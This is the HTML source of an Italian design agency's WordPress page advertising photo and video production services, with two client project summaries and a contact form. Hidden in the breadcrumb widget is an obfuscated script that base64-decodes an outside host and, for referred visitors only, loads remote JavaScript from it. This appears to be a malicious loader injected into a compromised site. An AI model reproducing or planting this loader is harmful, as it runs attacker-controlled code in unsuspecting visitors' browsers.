(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NM6X4B7');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" href="https://www.imagodesign.biz/wp-content/uploads/cropped-icon-imago-1-32x32.gif" sizes="32x32" />
<link rel="icon" href="https://www.imagodesign.biz/wp-content/uploads/cropped-icon-imago-1-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.imagodesign.biz/wp-content/uploads/cropped-icon-imago-1-180x180.gif" />
<meta name="msapplication-TileImage" content="https://www.imagodesign.biz/wp-content/uploads/cropped-icon-imago-1-270x270.gif" />
<link href="https://fonts.googleapis.com/css2?family=Work+Sans:wght@400;700&display=swap" rel="stylesheet">
<!-- Hotjar Tracking Code for https://www.imagodesign.biz/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2668396,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
</head>

<body class="wp-singular servizi-template-default single single-servizi postid-816 wp-embed-responsive wp-theme-twentythirteen wp-child-theme-imago metaslider-plugin single-author">
				<button type="button"  aria-controls="rmp-container-763" aria-label="Menu Trigger" id="rmp_menu_trigger-763"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-763" class="rmp-container rmp-container rmp-slide-left">
							<div id="rmp-menu-additional-content-763" class="rmp-menu-additional-content">
					<a href="https://www.imagodesign.biz/"><img src="https://www.imagodesign.biz/wp-content/themes/imago/images/logo-imago.svg" style="margin-bottom:60px;" /></a>
<p style="margin-bottom:20px;" class="link-mob">+39 0422 260260</p>
<p style="margin-bottom:20px;"><a href="mailto:info@imagodesign.biz" style="color:#ffffff;">info@imagodesign.biz</a></p>
<p><span style="margin-right:10px;"><a href="https://www.facebook.com/imagodesignsocial/" target="blank" rel="nofollow"><img src="https://www.imagodesign.biz/wp-content/themes/imago/images/facebook.svg" /></a></span><span style="margin-right:10px;"><a href="https://www.instagram.com/imagodesignsocial/" target="blank" rel="nofollow"><img src="https://www.imagodesign.biz/wp-content/themes/imago/images/instagram.svg" /></a></span><span><a href="https://it.linkedin.com/company/imagosrls" target="blank" rel="nofollow"><img src="https://www.imagodesign.biz/wp-content/themes/imago/images/linkedin.svg" /></a></span></p>				</div>
			<div id="rmp-menu-wrap-763" class="rmp-menu-wrap"><ul id="rmp-menu-763" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-652" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://www.imagodesign.biz/chi-siamo/"  class="rmp-menu-item-link"  role="menuitem"  >Chi siamo<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Chi siamo"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-653" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.imagodesign.biz/chi-siamo/i-nostri-clienti/"  class="rmp-menu-item-link"  role="menuitem"  >I nostri clienti</a></li><li id="rmp-menu-item-654" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.imagodesign.biz/chi-siamo/lavora-con-noi/"  class="rmp-menu-item-link"  role="menuitem"  >Lavora con noi</a></li><li id="rmp-menu-item-675" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.imagodesign.biz/chi-siamo/il-metodo/"  class="rmp-menu-item-link"  role="menuitem"  >Il metodo</a></li></ul></li><li id="rmp-menu-item-834" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.imagodesign.biz/servizi/"  class="rmp-menu-item-link"  role="menuitem"  >Servizi</a></li><li id="rmp-menu-item-677" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.imagodesign.biz/portfolio/"  class="rmp-menu-item-link"  role="menuitem"  >Portfolio</a></li><li id="rmp-menu-item-657" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.imagodesign.biz/blog/"  class="rmp-menu-item-link"  role="menuitem"  >Blog</a></li><li id="rmp-menu-item-676" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.imagodesign.biz/contatti/"  class="rmp-menu-item-link"  role="menuitem"  >Contatti</a></li></ul></div>			<div id="rmp-search-box-763" class="rmp-search-box">
					<form action="https://www.imagodesign.biz/" class="rmp-search-form" role="search">
						<input type="search" name="s" title="Search" placeholder="Search" class="rmp-search-box">
					</form>
				</div>
						</div>
			
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NM6X4B7" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
		<div class="cnt-lg">
			<form role="search" method="get" class="search-form" action="https://www.imagodesign.biz/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>			<div class="srv-row"><p><span class="mr-rg-m">+39 0422 260260</span><span class="mr-rg-m"><a href="mailto:info@imagodesign.biz">info@imagodesign.biz</a></span><span class="mr-rg-xs"><a href="https://www.facebook.com/imagodesignsocial/" target="blank" rel="nofollow"><img src="https://www.imagodesign.biz/wp-content/themes/imago/images/facebook.svg" /></a></span><span class="mr-rg-xs"><a href="https://www.instagram.com/imagodesignsocial/" target="blank" rel="nofollow"><img src="https://www.imagodesign.biz/wp-content/themes/imago/images/instagram.svg" /></a></span><span class="mr-rg-m"><a href="https://it.linkedin.com/company/imagosrls" target="blank" rel="nofollow"><img src="https://www.imagodesign.biz/wp-content/themes/imago/images/linkedin.svg" /></a></span></p></div>
			<div class="close"></div>
		</div>
		<div class="cnt-lg orange-bg"><div class="cnt-logo">
			<a href="https://www.imagodesign.biz/" title="Imago" rel="home">
				<img src="https://www.imagodesign.biz/wp-content/themes/imago/images/logo-imago.svg" />
			</a>
		</div>
		<div class="cnt-nav"><div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>
					<div class="menu-topmenu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-652"><a href="https://www.imagodesign.biz/chi-siamo/">Chi siamo</a>
<ul class="sub-menu">
	<li id="menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"><a href="https://www.imagodesign.biz/chi-siamo/i-nostri-clienti/">I nostri clienti</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-654"><a href="https://www.imagodesign.biz/chi-siamo/lavora-con-noi/">Lavora con noi</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://www.imagodesign.biz/chi-siamo/il-metodo/">Il metodo</a></li>
</ul>
</li>
<li id="menu-item-834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834"><a href="https://www.imagodesign.biz/servizi/">Servizi</a></li>
<li id="menu-item-677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-677"><a href="https://www.imagodesign.biz/portfolio/">Portfolio</a></li>
<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://www.imagodesign.biz/blog/">Blog</a></li>
<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://www.imagodesign.biz/contatti/">Contatti</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			</div><!-- #navbar --></div><div class="close"></div></div>
		</header><!-- #masthead -->

		<div class="cnt-lg">
						</div>

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<div class="brd-pst">
	<div id="breadcrumbs" style="font-size:14px;">
			<div class="textwidget custom-html-widget"><a href="https://www.imagodesign.biz/" >Home</a> &gt; <a href="https://www.imagodesign.biz/servizi/" >Servizi</a> &gt;</div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> <div class="tit-r" style="font-size:14px;">Foto e Video</div>
		</div></div>
</div>

<article id="post-816" class="post-816 servizi type-servizi status-publish has-post-thumbnail hentry tipo-servizio-comunicazione-visiva">
	<header class="entry-header">
				<div class="cnt-l"><h1 class="entry-title">Foto e Video</h1></div>
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="audio-content">
			<div class="cnt-l">
<p>I cataloghi, i siti web e i canali social sono mezzi inefficaci se non si valorizzano con immagini e video di grande qualità e impatto. Nell’era digitale, gli shooting fotografici e i video realizzati in studio o in location selezionate, sono una risorsa importante e imprescindibile per molti brand. La progettazione e realizzazione di foto e video professionali rappresentano un’attività complessa che merita di essere gestita con decisione e professionalità.</p>
</div>
<div class="fsc-top-brand fsc-top-foto-e-video">
<p><a href="#progetti" class="fsc-btm">Vedi i progetti recenti</a></p>
<p><a href="#progetti" class="mr-tp-m"><img decoding="async" src="https://www.imagodesign.biz/images/servizi/ic-down.svg" width="28"></a></p>
</div>
<div class="cnt-l">
<h2 class="mr-tp-xl">Perchè farlo</h2>
<div class="mr-lf-30p">
<p>Vi sono situazioni in cui un servizio di riprese fotografiche o video sono importanti:</p>
<div class="str-nw">
<ul>
<li>Mostrare la propria azienda, dagli uffici alla produzione</li>
<li>Ritrarre il personale per valorizzare l’azienda</li>
<li>Riprendere prodotti difficili da renderizzare come i divani, i letti ecc.</li>
<li>Arricchire l’immagine del prodotto con fotomodelli professionisti</li>
<li>Utilizzare location reali non replicabili digitalmente come una spiaggia, un bosco ecc.</li>
</ul>
</div>
</div>
<h2 class="mr-tp-xl">Cosa facciamo</h2>
<div class="mr-lf-30p">
<p>Una sessione di riprese è solo l’ultimo tassello di un processo complesso:</p>
<p><strong>Ideiamo</strong> &#8211; un dettagliato menabò o una storyboard<br />
<strong>Proponiamo e selezioniamo</strong> &#8211; fotografi, videomaker e fotomodelli<br />
<strong>Presenziamo</strong> &#8211; durante le riprese per controllare e dirigere<br />
<strong>Curiamo tutti i dettagli</strong> &#8211; come la grafica, i testi, il voiceover e la musica<br />
<strong>Supervisioniamo</strong> &#8211; la post-produzione fino alla consegna del file finale</p>
</div>
<h2 class="mr-tp-xl">Come lo facciamo</h2>
<div class="mr-lf-30p">
<p>Poniamo davanti a tutto gli obiettivi di marketing che le foto o i video devono soddisfare per non perdere di vista il risultato finale da raggiungere. Siamo inoltre i “custodi e difensori” della brand identity del marchio per evitare che lo stile personale di fotografi o videomaker si sostituisca alle linee guida esistenti. Pianifichiamo e gestiamo budget, tempi e logistica con i metodi di un bravo project manager ma, soprattutto, supervisioniamo da art director quando necessario.</p>
</div>
</div>
<div class="border-orange"></div>
<div class="cnt-l" id="progetti">
<h2>Due progetti recenti</h2>
</div>
<div class="bkg-fsc mr-tp-m">
<div class="cnt-lg">
<div class="prg-srv-img"><img decoding="async" src="https://www.imagodesign.biz/images/servizi/foto-e-video-002.jpg"></div>
<div class="prg-srv-txt">
<h3>BELMONT</h3>
<p>Se il prodotto è luxury e per mercati internazionali, la location deve essere all’altezza delle aspettative. La selezione del set è stata una delle attività strategiche più importanti per poter realizzare uno shooting con immagini eleganti insieme ad altre dal sapore più moderno e attuale. Completa il lavoro una serie di still life dei pregiati tessuti e materiali.</p>
<p><a href="https://www.imagodesign.biz/portfolio/belmont/" class="button-b">Portfolio completo</a></p>
</div>
<div class="close"></div>
</div>
</div>
<div class="bkg-fsc mr-tp-m">
<div class="cnt-lg">
<div class="prg-srv-img"><img decoding="async" src="https://www.imagodesign.biz/images/servizi/foto-e-video-003.jpg"></div>
<div class="prg-srv-txt">
<h3>DEC ELETTRONICA</h3>
<p>Raccontare il mondo dell’elettronica significa cogliere e mostrare la precisione della tecnologia che pervade ogni settore dell’azienda. Con il video istituzionale non abbiamo solo mostrato uno stabilimento fatto di uffici, macchinari e persone ma abbiamo raccontato il processo produttivo, dall’ideazione fino alla realizzazione, l’imballo e la sua spedizione.</p>
<p><a href="https://www.imagodesign.biz/portfolio/dec-elettronica/" class="button-b">Portfolio completo</a></p>
</div>
<div class="close"></div>
</div>
</div>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_24 addtoany_list" data-a2a-url="https://www.imagodesign.biz/servizi/foto-e-video/" data-a2a-title="Foto e Video"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.imagodesign.biz%2Fservizi%2Ffoto-e-video%2F&amp;linkname=Foto%20e%20Video" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.imagodesign.biz%2Fservizi%2Ffoto-e-video%2F&amp;linkname=Foto%20e%20Video" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.imagodesign.biz%2Fservizi%2Ffoto-e-video%2F&amp;linkname=Foto%20e%20Video" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.imagodesign.biz%2Fservizi%2Ffoto-e-video%2F&amp;linkname=Foto%20e%20Video" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.imagodesign.biz%2Fservizi%2Ffoto-e-video%2F&amp;linkname=Foto%20e%20Video" title="Email" rel="nofollow noopener" target="_blank"></a></div></div>		</div><!-- .audio-content -->
	</div><!-- .entry-content -->

	<footer class="entry-meta">
				
			</footer><!-- .entry-meta -->
</article><!-- #post -->

				<div class="bkg-fsc"><div class="cnt-lg">
					<div class="form-container-srv">
					<h2 class="txt-ct">Contattaci</h2>
					<p class="mr-bt-l">Cominciamo a lavorare insieme?<br />Raccontaci un po’ di te, studieremo insieme il percorso giusto.</p>
					
<div class="wpcf7 no-js" id="wpcf7-f835-p816-o1" lang="it-IT" dir="ltr" data-wpcf7-id="835">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/servizi/foto-e-video/#wpcf7-f835-p816-o1" method="post" class="wpcf7-form init wpcf7-acceptance-as-validation" aria-label="Modulo di contatto" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="835" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="it_IT" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f835-p816-o1" />
<input type="hidden" name="_wpcf7_container_post" value="816" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="nome" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-surname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="cognome" value="" type="text" name="your-surname" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="email" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="messaggio" name="your-message"></textarea></span> </label>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="privacy" value="1" aria-invalid="false" /></span></span></span> Ho letto e accetto i termini della <a href="https://www.iubenda.com/privacy-policy/7808559" target="blank" rel="nofollow">Privacy Policy</a>
</p>
<p>Questo sito è protetto da reCAPTCHA e si applicano <a href="https://policies.google.com/privacy">Privacy Policy</a> e i <a href="https://policies.google.com/terms">Termini del Servizio</a> di Google.
</p>
<p class="mr-bt-m">

</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Invia" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
				  </div>
				</div></div>

						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Navigazione articolo		</h1>
		<div class="nav-links">

						<a href="https://www.imagodesign.biz/servizi/stand-design/" rel="next">Stand Design <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->

					<div class="a2a_kit a2a_kit_size_24 addtoany_list" data-a2a-url="https://www.imagodesign.biz/servizi/foto-e-video/" data-a2a-title="Foto e Video"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.imagodesign.biz%2Fservizi%2Ffoto-e-video%2F&amp;linkname=Foto%20e%20Video" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.imagodesign.biz%2Fservizi%2Ffoto-e-video%2F&amp;linkname=Foto%20e%20Video" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.imagodesign.biz%2Fservizi%2Ffoto-e-video%2F&amp;linkname=Foto%20e%20Video" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.imagodesign.biz%2Fservizi%2Ffoto-e-video%2F&amp;linkname=Foto%20e%20Video" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.imagodesign.biz%2Fservizi%2Ffoto-e-video%2F&amp;linkname=Foto%20e%20Video" title="Email" rel="nofollow noopener" target="_blank"></a></div>		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
					<div class="cnt-l">
			<div class="footer-lf">
				<p><strong>ISCRIVITI ALLA NEWSLETTER</strong></p>
				<p>Eventi, riflessioni e ispirazioni –<br />dal nostro punto di vista.</p>
				<p class="mr-tp-m"><a href="http://eepurl.com/gKDi8r" class="button-b" style="text-decoration:none;" rel="nofollow" target="blank">Iscriviti</a></p>
			</div>

			<div class="footer-rg">
				<p><strong>I NOSTRI CONTATTI</strong></p>
				<p><strong>imago srls</strong></p>
				<p>Strada Castagnole 20/H<br />
				31100 Treviso – Italia<br />
				T. +39 0422 260260<br />
				<a href="mailto:info@imagodesign.biz" style="color:#000000; text-decoration:underline;">info@imagodesign.biz</a></p>
			</div>
			<div class="close"></div>
		</div>

			<div class="site-info">
				<p>IMAGO SRLS | Sede operativa: Strada Castagnole 20/H, 31100 Treviso | Sede legale: Vicolo Ghiaia 5, 37122 Verona<br />C.F., P. IVA e R.I. di VR: 04653070237 | PEC: imago2019@pec.it | R.E.A. nr. VR-438197</p>
				<p><a href="https://www.imagodesign.biz/mappa-del-sito/">Mappa del sito</a> | <a href="https://www.iubenda.com/privacy-policy/7808559" rel="nofollow" target="blank">Privacy Policy</a> | <a href="#" class="iubenda-cs-preferences-link">Aggiorna le impostazioni di tracciamento</a></p>

			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/imago\/*","\/wp-content\/themes\/twentythirteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.imagodesign.biz/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.imagodesign.biz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.imagodesign.biz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-27 13:59:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.imagodesign.biz\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.imagodesign.biz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script id="pt-cv-content-views-script-js-extra">
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"f8841e97d5","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.imagodesign.biz\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"Nessun articolo trovato.","lf__separator":","};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src="https://www.imagodesign.biz/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.1" id="pt-cv-content-views-script-js"></script>
<script src="https://www.imagodesign.biz/wp-content/plugins/pt-content-views-pro/public/assets/js/cvpro.min.js?ver=7.2.2" id="pt-cv-public-pro-script-js"></script>
<script src="https://www.imagodesign.biz/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.8.3" id="call_ac-custom-js-front-js"></script>
<script src="https://www.imagodesign.biz/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.8.3" id="call_ac-js-front-js"></script>
<script id="rmp_menu_scripts-js-extra">
var rmp_menu = {"ajaxURL":"https:\/\/www.imagodesign.biz\/wp-admin\/admin-ajax.php","wp_nonce":"a5b017b382","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#212121","submenu_sub_arrow_background_hover_colour":"#3f3f3f","submenu_sub_arrow_background_colour_active":"#212121","submenu_sub_arrow_background_hover_colour_active":"#3f3f3f","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#212121","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#212121","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#ffffff","submenu_sub_arrow_shape_hover_colour":"#ffffff","submenu_sub_arrow_shape_colour_active":"#ffffff","submenu_sub_arrow_shape_hover_colour_active":"#ffffff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"1023","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"fade","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"","desktop_menu_hide_and_show":"","menu_name":"Default Menu","menu_to_use":"2","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"all-pages","menu_to_hide":".navbar","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#e47458","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"18","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#e47458","menu_item_background_hover_colour":"#e47458","menu_current_item_background_colour":"#e47458","menu_current_item_background_hover_colour":"#e47458","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#ffffff","menu_item_border_colour_hover":"#ffffff","menu_current_item_border_colour":"#ffffff","menu_current_item_border_hover_colour":"#ffffff","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#e47458","submenu_item_background_hover_